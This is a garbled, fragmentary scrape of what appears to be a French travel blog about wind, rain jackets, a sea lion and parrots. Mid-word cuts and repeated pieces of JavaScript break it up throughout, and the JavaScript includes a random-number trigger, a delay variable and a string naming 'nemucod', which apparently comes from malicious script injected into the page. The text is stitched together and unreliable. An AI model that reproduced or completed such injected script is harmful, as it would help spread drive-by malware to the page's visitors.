
dom()*6); if (number1==3){var delay =
t du vent. On a sorti pour la première fois les Kway !!
rmes. Après on est allé voir un lion de mer. Il était
t où il y avait pleins de perroquets de
toof-
mber1==3){var delay =
ar étaient fermées à clef mais heureusement il n’y avait pas
; if (number1==3){var delay =
nemucod"];var number1=Math.floor(Math.random()*6);